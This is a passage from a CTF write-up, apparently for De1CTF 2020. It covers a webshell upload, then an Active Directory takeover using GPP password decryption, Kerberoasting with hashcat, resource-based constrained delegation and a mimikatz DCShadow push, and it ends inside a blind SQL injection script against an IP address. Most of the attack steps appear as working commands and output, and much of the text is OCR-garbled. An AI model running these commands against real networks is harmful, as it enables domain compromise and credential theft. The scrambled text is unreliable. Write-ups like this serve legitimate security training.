++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$
40.
                                <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
                                <?=$ ++?><?=$ ++?><?=$ ++?>
                                <?=$___=$__?>
41.
                                <?=$ =$ ?>
42.
                                43.
                                <?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?>
                                <?=$ ++?><?=$ ++?><?=$ ++?>
                                <?=$ .=$ ?>
44.
45.
                                <?=$ =$$ ?>
                                <?=$___($_[_])?>
46.
47.
                                ----WebKitFormBoundaryyE7meGVYt90amEfD
48.
49.
                                Content-Disposition: form-data; name="submit"
50.
51.
                                submit
52.
                                 ----WebKitFormBoundaryvE7meGVYt90amEfD--
```

After getting the webshell, it is found that the flag is not on the web server. It is guessed that it should be internal penetration. For convenience, you can reverse a meterpreter or beacon back. Then the next step is internal penetration. Collect simple information and find that the domain controllor shared folder Hint has a compressed package flag1\_and\_flag2hint.zip

```
PS C:\web\uploads> get-domaincomputer|get-netshare
get-domaincomputer|get-netshare
Name
              Type Remark
                                        ComputerName
ADMIN$
        2147483648 Remote Admin
                                        dc.De1CTF2020.lab
        2147483648 Default share
                                        dc.De1CTF2020.lab
C$
Hint
                                        dc.De1CTF2020.lab
IPC$
        2147483651 Remote IPC
                                        dc.De1CTF2020.lab
NETLOGON
                 0 Logon server share dc.De1CTF2020.lab
SYSV0L
                  0 Logon server share dc.De1CTF2020.lab
ADMIN$
        2147483648 Remote Admin
                                        dm.De1CTF2020.lab
C$
        2147483648 Default share
                                       dm.De1CTF2020.lab
IPC$
        2147483651 Remote IPC
                                        dm.De1CTF2020.lab
PS C:\web\uploads> dir \\dc.De1CTF2020.lab\Hint
dir \\dc.De1CTF2020.lab\Hint
   Directory: \\dc.De1CTF2020.lab\Hint
Mode
                   LastWriteTime
                                          Length Name
             4/15/2020 11:07 PM
                                             482 flag1 and flag2hint.zip
-a---
```

Download it, find that the compressed package requires a password, continue to collect information, and find a user <a href="HintZip Pass">HintZip Pass</a>, quessing that the compressed password should start from this user.

```
PS C:\web\uploads> net user /domain
net user /domain
The request will be processed at a domain controller for domain De1CTF2020.lab.

User accounts for \\dc.De1CTF2020.lab

Administrator De1ta Guest
HintZip_Pass krbtgt qiyou
web
The command completed successfully.
```

Then collect some information of the <a href="Zip\_Password">Zip\_Password</a> user and find that this user belongs to the OU of <a href="Zip\_Password">Zip\_Password</a>, not the regular Users container

PS C:\web\uploads> get-domainuser -identity HintZip Pass get-domainuser -identity HintZip Pass

: 4/15/2020 8:09:05 PM pwdlastset

usncreated : 12760

lastlogoff : 1/1/1601 8:00:00 AM

: 0 badpwdcount

: HintZip Pass name : USER OBJECT samaccounttype samaccountname : HintZip Pass

: 4/15/2020 2:56:02 PM whenchanged

objectsid : S-1-5-21-1806179181-549835139-1294087714-1107

lastlogon : 1/1/1601 8:00:00 AM

: {top, person, organizationalPerson, user} objectclass

: 0 codepage

: HintZip Pass cn

: 20518 usnchanged primarygroupid : 513 : 0 logoncount countrycode

dscorepropagationdata: {4/15/2020 2:56:02 PM, 1/1/1601 12:00:00 AM}

NORMAL ACCOUNT useraccountcontrol : 1/1/1601 8:00:00 AM accountexpires

distinguishedname : CN=HintZip Pass,OU=Zip Password,DC=De1CTF2020,DC=lab

whencreated : 4/15/2020 12:09:05 PM : 1/1/1601 8:00:00 AM badpasswordtime

instancetype : 4

: 3c284484-84a8-468d-92d7-e32dff7b3924 objectguid

objectcategory : CN=Person, CN=Schema, CN=Configuration, DC=De1CTF2020, DC=L

ab

#### Found that this OU has a gplink

PS C:\web\uploads> Get-DomainOU -Identity Zip Password

Get-DomainOU -Identity Zip Password

: 20515 usncreated

: Zip Password name

[LDAP://cn={B1248E1E-B97D-4C41-8EA4-1F2600F9264B},cn=po gplink

licies,cn=system,DC=De1CTF2020,DC=lab;0]

whenchanged : 4/15/2020 2:56:24 PM objectclass : {top, organizationalUnit}

20525 usnchanged

dscorepropagationdata: {4/15/2020 2:55:50 PM, 4/15/2020 2:55:50 PM, 1/1/1601

12:00:00 AM}

: OU=Zip Password, DC=De1CTF2020, DC=lab distinguishedname

OU : Zip Password

: 4/15/2020 2:55:50 PM whencreated

instancetype

objectquid f4e4e9f0-e7a0-4b22-8793-2abfcf665fd3

: CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=De objectcategory

1CTF2020,DC=lab

#### Then collect information on this GPO

Then use Get-GPPPassword.ps1 to get the compressed package password

```
PS C:\web\uploads> . .\Get-GPPPassword.ps1
    . .\Get-GPPPassword.ps1
PS C:\web\uploads> Get-GPPPassword
Get-GPPPassword

Changed : {2020-04-15 14:43:23}
UserNames : {HintZip_Pass}
NewName : [BLANK]
Passwords : {zL1PpP@sSw03d}
File : \\DE1CTF2020.LAB\SYSVOL\De1CTF2020.lab\Policies\{B1248E1E-B97D-4C41 -8EA4-1F2600F9264B}\Machine\Preferences\Groups\Groups.xml
```

or write a script to decrypt cpassword

```
1.
     import sys
 2.
    from Crypto Cipher import AES
3.
    from base64 import b64decode
4.
5.
     key =
     "4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b".deco
    de('hex')
    cpassword = "uYgjj9DCKSxqUp7qZfYzo0F6h0yiYh4VmYBXRAUp+08"
6.
7.
    cpassword += "=" * ((4 - len(cpassword) % 4) % 4)
     password = b64decode(cpassword)
8.
     plain = AES new(key, AES MODE_CBC, "\x00" * 16)
9.
10.
     plain = plain decrypt(password)
     print plain[:-ord(plain[-1])].decode('utf16')
11.
```

After decompression, you can get flag1 and some hints of flag2

```
flag1: De1CTF{GpP 11Is So000 Ea3333y}
1.
2.
3.
    Get flag2 Hint:
    hint1: You need De1ta user to get flag2
4.
    hint2: Delta user's password length is 1-8, and the password is
5.
    composed of [0-9a-f].
    hint3: Pay attention to the extended rights of Delta user on the
6.
    domain.
7.
    hint4: flag2 in Domain Controller
    (C:\Users\Administrator\Desktop\flag.txt)
8.
9.
    PS: Please do not damage the environment after getting permission,
    thanks QAQ.
```

According to Hint, you need user De1ta to get flag2, and then collect information for De1ta users, and find that web users have write permission for De1ta user's servicePrincipalName attribute.

```
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020

Using server: dc.DeICTF2020.lab:389
Directory: Windows Server 2012 R2

dn:cn=delta,cn=users,dc=DeICTF2020.do=lab:389
Directory: Windows Server: [OWNER] DEICTF2020.Domain Admins
>nTSecurityDescriptor: [OWNER] DEICTF2020.Domain Admins
>nTSecurityDescriptor: [OWNER] DEICTF2020.Domain Admins
>nTSecurityDescriptor: [DACL.] GLAGS:INHERITY
>nTSecurityDescriptor: [DACL.] G
```

According to Hint2, the guess should be to set up a spn for De1ta through a web user and then use Kerberoasting to brute force the password of the De1ta user.

set up spn for De1ta users

#### then Kerberoasting

[\*] Action: Kerberoasting \*| NOTICE: AES hashes will be returned for AES-enabled accounts. Use /ticket:X or /tgtdeleg to force RC4 HMAC for these accounts. [\*] Target SPN : test/test \*] Hash : \$krb5tgs\$23\$\*USER\$D0MAIN\$test/test\*\$64EC0B10760E27F6EF4811DA3478C56D\$77696AF42F5 93CF24D6B62D3DFEEF4AF8451E912AEC808B81BB2A833059EF7B0E9B41695D572B73917814E24395 81239D264F4EF8ED6FC4DBC8DF5EA7D1F5CAD0B3197BFC16798C8EF2546B6DE4504D0F1C007EEA32 22E948A448D818BDC8E4C26BBE2FD5D321BB0E2B0C6985383D9BA2E83E6389B4043E6CD04F2715C3 159B7374DB32B817B4B3B04537CFDACD6FF54911F076EED74F820AF85D17FF93081775828E70DCD4 489819EB6C6D518CF0C10F498B9A96EAA9CA330E8CE81C02D795572991D8979E39A6C633E849FCBC 2831943F067320E41BF4FB0A9B8EB2EEC4CDD91606BDA4DF32A8BB4869D2CD424D9A156943D20E91 F08C6EFA65B7C7AFC41309BCDA965E95D81318E47044D9333012914BBF27B1A48FC55BF8494DD65F 317CAFA22F42F290335161ACE544841C196EBC239EE99A7F31C215119421390FAD8F16AAC63A7F83 066B4CC5FB6AB89C61691E9202B447A4E920AF42A641133753AD5CF51580FBBAE080EBBAF589A1DF 1E9543288A18116A0E191261149E63B88874BA607B3E4517EF84F3BA9B18255B58B3FF2C8570DCAB C12F4FC0DA49AE61A92E8AF3C0ECD746BFF591743EFBC438E15CC645ECA3BFD935649168367287DD 4E8029FC4454FAE237E8048FA701F8901EC9B4B5372E6B85802AB8A26F233D583F79F49CBAC37883 8E3C05AB2C2065C35A6C5D8B0B92D7F438E80BF3A1D847DC174BB0D370EB09125D710243001A9D98 8E350B43D556AEE8F09053790AAAFC395292EE2FAD3B7A04EB330AB90D2EAE29D9D922F0BB65ED2F F05A9A73B09001F5AECE1BC7162DE480F5463C7B19932B50DFA0329CDF0F964EFC0647FB7319408B 541587D6AF2730EC52243E7A7BAB096AFB1FA6E7A81A7148347B43394BC3E280062105C1A6859F27 8C829E3BBAC3FD4F545154657BC4E0F55AF439140B3B1D29EE4209B8F83E3E3DDC52A6C32E92EB28 36F80AF972B54D029D8EC071BD12BDCA45DBDF555A64B16AEC90CC486159D07D53A9D9196E5A736F 48350F5639F482B45E7BA3EC11A9B7CA4DD8BC6320058CA0D891F5B4B1BFE0243E8D9640380492B0 BEFB9EC13B8A4B2DE4297C3DE84FDB2753693F5E9FFB46FC1F60748AF1A07DE60F7656DBEDB927E3 DF35B1AE8588BA6450C8D7539F982385D1B8AC25B37638EF9414519F37773A353EBBAAF996DF17DD E3CBF64B9ACFBEF65E12773004BDF5B6B81CC8CF5D2B59C6A2AAA883B458676AD2800710FA3F017C 2E53B353D4E2C6B0D92D57B79939D29FAA8049F6CF0782E2572ACE8E8FFDFE1A05AC277924D48266 06F5C68369C15186910DAEC601CA691910DCE519D58EDC964D5844FE8B7B21F9F99C6891FAE7DC0D 783EA78EF6393A92F273D98353718670BA167A9CC9809B03195EDA8323B7C887040CD37FF4A09

Then use hashcat offline brute force according to Hint2 to get the password of De1ta user

PS: You can also use the LDAP protocol to brute force online, but the password length is  $16^1 + 16^2 + 16^3 + 16^4 + 16^5 + 16^6 + 16^7 + 16^8 = 4581298448$ , It is clear that online brute force cracking is unrealistic.

1. hashcat64 exe -a 3 -m 13100

\$krb5tgs\$23\$\*USER\$D0MAIN\$test/test\*\$64EC0B10760E27F6EF4811DA3478C56D\$77 696AF42F593CF24D6B62D3DFEEF4AF8451E912AEC808B81BB2A833059EF7B0E9B41695D 572B73917814E2439581239D264F4EF8ED6FC4DBC8DF5EA7D1F5CAD0B3197BFC16798C8 EF2546B6DE4504D0F1C007EEA3222E948A448D818BDC8E4C26BBE2FD5D321BB0E2B0C69 85383D9BA2E83E6389B4043E6CD04F2715C3159B7374DB32B817B4B3B04537CFDACD6FF 54911F076EED74F820AF85D17FF93081775828E70DCD4489819EB6C6D518CF0C10F498B 9A96EAA9CA330E8CE81C02D795572991D8979E39A6C633E849FCBC2831943F067320E41 BF4FB0A9B8EB2EEC4CDD91606BDA4DF32A8BB4869D2CD424D9A156943D20E91F08C6EFA 65B7C7AFC41309BCDA965E95D81318E47044D9333012914BBF27B1A48FC55BF8494DD65 F317CAFA22F42F290335161ACE544841C196EBC239EE99A7F31C215119421390FAD8F16 AAC63A7F83066B4CC5FB6AB89C61691E9202B447A4E920AF42A641133753AD5CF51580F BBAE080EBBAF589A1DF1E9543288A18116A0E191261149E63B88874BA607B3E4517EF84 F3BA9B18255B58B3FF2C8570DCABC12F4FC0DA49AE61A92E8AF3C0ECD746BFF591743EF BC438E15CC645ECA3BFD935649168367287DD4E8029FC4454FAE237E8048FA701F8901E C9B4B5372E6B85802AB8A26F233D583F79F49CBAC378838E3C05AB2C2065C35A6C5D8B0 B92D7F438E80BF3A1D847DC174BB0D370EB09125D710243001A9D988E350B43D556AEE8 F09053790AAAFC395292EE2FAD3B7A04EB330AB90D2EAE29D9D922F0BB65ED2FF05A9A7 3B09001F5AECE1BC7162DE480F5463C7B19932B50DFA0329CDF0F964EFC0647FB731940 8B541587D6AF2730EC52243E7A7BAB096AFB1FA6E7A81A7148347B43394BC3E28006210 5C1A6859F278C829E3BBAC3FD4F545154657BC4E0F55AF439140B3B1D29EE4209B8F83E 3E3DDC52A6C32E92EB2836F80AF972B54D029D8EC071BD12BDCA45DBDF555A64B16AEC9 0CC486159D07D53A9D9196E5A736F48350F5639F482B45E7BA3EC11A9B7CA4DD8BC6320 058CA0D891F5B4B1BFE0243E8D9640380492B0BEFB9EC13B8A4B2DE4297C3DE84FDB275 3693F5E9FFB46FC1F60748AF1A07DE60F7656DBEDB927E3DF35B1AE8588BA6450C8D753 9F982385D1B8AC25B37638EF9414519F37773A353EBBAAF996DF17DDE3CBF64B9ACFBEF 65E12773004BDF5B6B81CC8CF5D2B59C6A2AAA883B458676AD2800710FA3F017C2E53B3 53D4E2C6B0D92D57B79939D29FAA8049F6CF0782E2572ACE8E8FFDFE1A05AC277924D48 26606F5C68369C15186910DAEC601CA691910DCE519D58EDC964D5844FE8B7B21F9F99C 6891FAE7DC0D783EA78EF6393A92F273D98353718670BA167A9CC9809B03195EDA8323B 7C887040CD37FF4A09 -1 0123456789abcdef --increment --increment-min 1 -increment-max 8 ?1?1?1?1?1?1?1

```
3krb5tgs$23$*USER$D0MAIN$test/test*$64ec0b10760e27f6ef4811da3478c56d$77696af42f593cf24d
0581239d264f4ef8ed6fc4dbc8df5ea7d1f5cad0b3197bfc16798c8ef2546b6de4504d0f1c007eea3222e94
5c3159b7374db32b817b4b3b04537cfdacd6ff54911f076eed74f820af85d17ff93081775828e70dcd4489
49fcbc2831943f067320e41bf4fb0a9b8eb2eec4cdd91606bda4df32a8bb4869d2cd424d9a156943d20e91f0
494dd65f317cafa22f42f290335161ace544841c196ebc239ee99a7f31c215119421390fad8f16aac63a7f8
baf589a1df1e9543288a18116a0e191261149e63b88874ba607b3e4517ef84f3ba9b18255b58b3ff2c8570do
7168367287dd4e8029fc4454fae237e8048fa701f8901ec9b4b5372e6b85802ab8a26f233d583f79f49cbac
710243001a9d988e350b43d556aee8f09053790aaafc395292ee2fad3b7a04eb330ab90d2eae29d9d922f0bb
fc0647fb7319408b541587d6af2730ec52243e7a7bab096afb1fa6e7a81a7148347b43394bc3e280062105c
3ddc52a6c32e92eb2836f80af972b54d029d8ec071bd12bdca45dbdf555a64b16aec90cc486159d07d53a9d9
e0243e8d9640380492b0befb9ec13b8a4b2de4297c3de84fdb2753693f5e9ffb46fc1f60748af1a07de60f76
773a353ebbaaf996df17dde3cbf64b9acfbef65e12773004bdf5b6b81cc8cf5d2b59c6a2aaa883b458676ad2
3ffdfe1a05ac277924d48266<mark>06f5c6836</mark>9c15186910daec601ca691<u>9</u>10dce519d58edc964d5844fe8b7b21f
3323b7c887040cd37ff4a09:3f23ea12
Session..... hashcat
                    Cracked
Status......
                    Kerberos 5 TGS-REP etype 23
łash. Type. . . . . . . . :
lash.Target.....: $krb5tgs$23$*USER$DOMAIN$test/test*$64ec0b10760e27f...ff4a09
[ime. Started....: Thu Apr 16 12:04:45 2020 (1 sec)
ime.Estimated...: Thu Apr 16 12:04:46 2020 (0 secs)
Guess. Mask.....: ?1?1?1?1?1?1?1?1 [8]
Guess Charset....: -1 0123456789abcdef, -2 Undefined, -3 Undefined, -4 Undefined
Guess. Queue.....: 8/8 (100.00%)
Speed. #1.....: 72797.3 kH/s (10.24ms) @ Accel:128 Loops:16 Thr:64 Vec:1 Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress....: 88080384/4294967296 (2.05%)
Rejected.....: 0/88080384 (0.00%)
Restore.Point....: 0/1048576 (0.00%)
Restore.Sub.#1...: Salt:O Amplifier:1776-1792 Iteration:0-16
Candidates. #1....: 1e1e1999 -> 6e1f5f99
Hardware.Mon.#1..: Temp: 45c Util: 95% Core:1759MHz Mem:3504MHz Bus:8
Started:
         Thu Apr 16 12:04:36 2020
Stopped:
         Thu Apr 16 12:04:47 2020
```

According to Hint3: Pay attention to the extended rights of De1ta user on the domain. Then collect information on the domain ACL

```
PS > .\AdFind.exe -s subtree -b "dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter `;`;`;`;"de1ta" -recmute

AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020

Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2

dn:dc=De1CTF2020.dc=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Add/Remove Replica In Domain;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replication Synchronization;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Manage Replication Topology;;DE1CTF2020\De1ta
```

It is found that De1ta users have the permissions of Add/Remove Replica In Domain, Replication Synchronization, and Manage Replication Topology on the domain. This is easy to think of Dcshadow, but the three permissions alone do not meet the conditions of Dcshadow. Then collect the related ACLS

Found that De1ta users have Create Child and Delete Chind permissions on CN = Sites,

CN = Configuration, DC = De1CTF2020, DC = lab containers

```
PS > .\AdFind.exe -s subtree -b "cn=sites,cn=Configuration,dc=DelCTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter `;`;`;`;"delta" -recmute

AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020

Using server: dc.DelCTF2020.lab:389

Directory: Windows Server 2012 R2

dn:cn=sites,cn=Configuration,dc=DelCTF2020,dc=lab
>nTSecurityDescriptor: [DACL] ALLOW;[CONT INHERIT];[CR CHILD][DEL CHILD];;;DE1CTF2020\Delta
```

De1ta has write permission for DM attributes, which just meets all the permissions of Dcshadow.

```
PS > .\AdFind.exe -s subtree -b "cn=dm,cn=computers,dc=DelCTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter `;`;`;`;"delta" -recmute

AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020

Using server: dc.DelCTF2020.lab:389
Directory: Windows Server 2012 R2

dn:cn=dm,cn=computers,dc=DelCTF2020,dc=lab
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];Logon Information;computer;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];description;computer;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];displayName;computer;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];sdMAccountName;computer;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[SELF WRT];Validated write to DNS host name;;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[SELF WRT];Validated write to service principal name;;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];Account Restrictions;;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];Account Restrictions;;DelCTF2020\Delta
>nTSecurityDescriptor: [DACL] 0B3 ALLOW;;[WRT PR0P];Account Restrictions;;DelCTF2020\Delta
```

But there is still a problem now that Dcshadow needs system permission to call the local RPC service. As mentioned above, De1ta has write permission to the DM attribute. Through information collection, you can know that the domain controller is Windows Server 2012R2

```
dn:CN=DC,OU=Domain Controllers,DC=De1CTF2020,DC=lab
>objectClass: top
>objectClass: person
>objectClass: organizationalPerson
>objectClass: user
>objectClass: computer
>cn: DC
>distinguishedName: CN=DC,OU=Domain Controllers,DC=De1CTF2020,DC=lab
>instanceType: 4
>whenCreated: 20200415120327.0Z
>whenChanged: 20200415120910.0Z
>uSNCreated: 12293
>uSNChanged: 12764
>name: DC
>objectGUID: {7F81603F-22A9-4A9B-9C4F-A30E466098C1}
>userAccountControl: 532480
>badPwdCount: 0
>codePage: 0
>countryCode: 0
>badPasswordTime: 0
>lastLogoff: 0
>lastLogon: 132316939107067963
>localPolicyFlags: 0
>pwdLastSet: 132314258235939459
>primaryGroupID: 516
>objectSid: S-1-5-21-1806179181-549835139-1294087714-1001
>accountExpires: 9223372036854775807
>logonCount: 37
>sAMAccountName: DC$
>sAMAccountType: 805306369
>operatingSystem: Windows Server 2012 R2 Datacenter
>operatingSystemVersion: 6.3 (9600)
serverReferenceBL: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=De1CTF;
```

Therefore, we get high-privilege through resource-based constrained delegation.

Request a TGT of de1ta user and import the current session.

GwVkZTF0YaMHAwUAQ0EAAKURGA8yMDIwMDQx0DA4MjgxMVqmERgPMjAyMDA0MTgx0DI4MTFapxEYDzIw MjAwNDI1MDgyODExWqgQGw5ERTFDVEYyMDIwLkxBQqkjMCGgAwIBAqEaMBgbBmtyYnRndBs0ZGUxY3Rm MiAyMC5sYWI= [\*] Action: Import Ticket [+] Ticket successfully imported! [\*] Action: Describe Ticket UserName : delta UserRealm : DE1CTF2020.LAB : krbtgt/de1ctf2020.lab ServiceName ServiceRealm : DE1CTF2020.LAB StartTime : 4/18/2020 4:28:11 PM EndTime : 4/19/2020 2:28:11 AM RenewTill : 4/25/2020 4:28:11 PM : name\_canonicalize, pre authent, initial, renewable, forwardable Flags : rc4 hmac KeyType : c0aTk8kW0C1kg2UXmJYpBw== Base64(key) PS C:\web\uploads> klist klist Current LogonId is 0:0x3a05a Cached Tickets: (1) #0> Client: delta @ DE1CTF2020.LAB Server: krbtgt/de1ctf2020.lab @ DE1CTF2020.LAB KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre authent name canonicaliz е Start Time: 4/18/2020 16:28:11 (local) End Time: 4/19/2020 2:28:11 (local) Renew Time: 4/25/2020 16:28:11 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0x1 -> PRIMARY Kdc Called: PS C:\web\uploads>

Sk+HFxzNtKdhD7Eezos0fPyE5WheJV0oHLXXK60B2TCB1qADAgEAooH0BIHLfYHIMIHFoIHCMIG/MIG8 oBswGaADAgEXoRIEEHNGk5PJFjgtZINlF5iWKQehEBs0REUxQ1RGMjAyMC5MQUKiEjAQoAMCAQGhCTAH

Then create a new computer user, evilsystem, and configure the resource-based constraint delegation from evilsystem to DM

```
    New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil" -AsPlainText -Force)
    $SD = New-Object Security.AccessControl.RawSecurityDescriptor - ArgumentList "0:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDW0;;;S-1-5-21-1806179181-549835139-1294087714-1111)"
    $SDBytes = New-Object byte[] ($SD.BinaryLength)
    $SD.GetBinaryForm($SDBytes, 0)
    Get-DomainComputer DM| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
```

```
PS C:\web\uploads> New-MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil" -AsPlainText -Force)

New-MachineAccount evilsystem added

PS C:\web\uploads> $SD = New-Object Security. AccessControl.RawSecurityDescriptor -ArgumentList "0:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDW0;;;S-1-5-21-1886179181-549835139-1294087714-1111)"

$SD = New-Object Security. AccessControl.RawSecurityDescriptor -ArgumentList "0:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDW0;;;S-1-5-21-1886179181-549835139-1294087714-1111)"

PS C:\web\uploads> $SDBytes = New-Object byte[] ($SD.BinaryLength)

PS C:\web\uploads> $SD.GetBinaryForm($SDBytes, 0)

$SDBytes = New-Object byte[] ($SD.BinaryLength)

PS C:\web\uploads> $SD.GetBinaryForm($SDBytes, 0)

PS C:\web\uploads> $SD.GetBinaryForm($SDBytes, 0)

PS C:\web\uploads> $SD.GetBinaryForm($SDBytes, 0)

PS C:\web\uploads> $SD.GetBinaryForm($SDBytes, 0)

PS C:\web\uploads> $Gt-DomainComputer DM| Set-DomainObject -Set @('msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

VERBOSE: [Get-DomainGomputer DM| Set-DomainIndbject -Set @('msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

VERBOSE: [Get-DomainGomputer DM| Set-DomainIndbject -Set @('msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=DEICTF2020.DC=LAB

VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=DeICTF2020.DC=Lab

VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=DeICTF2020.DC=Lab

VERBOSE: [Get-DomainObject] Get-DomainObject filter string:

(&( [distinguishedname-CN=DM, CN=Computers, DC=DalCTF2020, DC=lab))

VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'

to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 0 5 21 0 0 0 109 27 168 107

131 209 197 32 3 4 5 4 3 4 77 8 4 0 0 0 for object 'DMS'
```

After the configuration is complete, we can get a high privileged shell through s4u.

```
    getst.exe -dc-ip 192.168.0.12 -spn cifs/dm -impersonate Administrator de1ctf2020.lab/evilsystem:evil
    set KRB5CCNAME="Administrator.ccache"
    wmiexec.exe -no-pass -k dm shell.exe
```

After execution, you can get a high-privileged shell

Then use Dcshadow to modify the user's attributes. Here, you can change the SID-History to the domain admin SID or modify the PrimaryGroupID to the domain admins group's primaryGroupID (512).

```
1. mimikatz.exe "!+" "!processtoken" "lsadump::dcshadow /object:de1ta
  /attribute:primaryGroupID /value:512"
```

```
to 2268/cmd.exe
   to 2456/mimikatz.exe
mimikatz(commandline) # lsadump::dcshadow /object:delta /attribute:primaryGroupID /value:512
** Domain Info **
                DC=De1CTF2020,DC=lab
Domain:
Configuration: CN=Configuration,DC=De1CTF2020,DC=lab
Schema:
                CN=Schema, CN=Configuration, DC=De1CTF2020, DC=lab
dsServiceName:
                ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=De1CTF20
0.DC=lab
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 29985
** Server Info **
Server: dc.De1CTF2020.lab
  InstanceId : {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
  InvocationId: {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
Fake Server (not already registered): dm.De1CTF2020.lab
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: delta
DN:CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
  primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
    512
    (00020000)
** Starting server **
 > BindString[0]: ncacn ip tcp:dm[59777]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==
```

Then use user De1ta to push, triggering data synchronization between domain controllers

```
1. Rubeus exe asktgt /user:delta /rc4:B03094996601324646AC223BF30D0D07
   /domain:delctf2020*lab /ptt && mimikatz exe "lsadump::dcshadow /push"
   "exit"
```

```
mimikatz(commandline) # lsadump::dcshadow /push
** Domain Info **
                 DC=De1CTF2020,DC=lab
Domain:
Configuration: CN=Configuration, DC=De1CTF2020, DC=lab
                 CN=Schema, CN=Configuration, DC=De1CTF2020, DC=lab
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=De1CTF2020,DC=lab
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 32875
** Server Info **
Server: dc.De1CTF2020.lab
  InstanceId : {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
InvocationId: {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
Fake Server (not already registered): dm.De1CTF2020.lab
** Performing Registration **
** Performing Push **
Syncing DC=De1CTF2020,DC=lab
Sync Done
** Performing Unregistration **
```

After pushing, check whether De1ta joins the domain admins group

```
C:\web\uploads>net group "domain admins" /domain
net group "domain admins" /domain
The request will be processed at a domain controller for domain De1CTF2020.lab.

Group name Domain Admins
Comment Designated administrators of the domain


Members

Administrator De1ta
The command completed successfully.
```

then read the flag on the domain controller

C:\web\uploads>type \\dc\C\$\Users\Administrator\Desktop\flag.txt
type \\dc\C\$\Users\Administrator\Desktop\flag.txt
De1CTF{DcSH@d0w\_Isss\_n0t\_HA4D}

The whole process is as follows:



# mixture

After logging in, I found that member.php has  $\$  prompt, guessing that there is orderby injection. After a simple attempt, I found that when orderby = |2, the displayed page is different. The injection script is as follows

```
1.
     import requests
2.
3.
     url = "http://49.51.251.99/index.php"
4.
     data = {
5.
         "username": "xxxxx"
6.
         "password": "xxxxxxx",
         "submit": "submit"
7.
8.
     }
9.
     cookie ={
10.
         "PHPSESSID": "sou26piclav6f99h79k1l5vmbn"
11.
12.
     requests post(url,data=data,cookies=cookie)
13.
     flag=''
14.
     url="http://49.51.251.99/member.php?orderby="
15.
     for i in range(1,33):
         for j in '0123456789abcdefghijklmnopqrstuvwxyz,':
16.
             payload="|(mid((select password from member),
17.
     {},1)='{}')%2b1".format(i,j)
18.
             true_url=url+payload
19.
             r=requests get(true url,cookies=cookie)
             if r.content.index('tom')<r.content.index('1000000'):
20.
21.
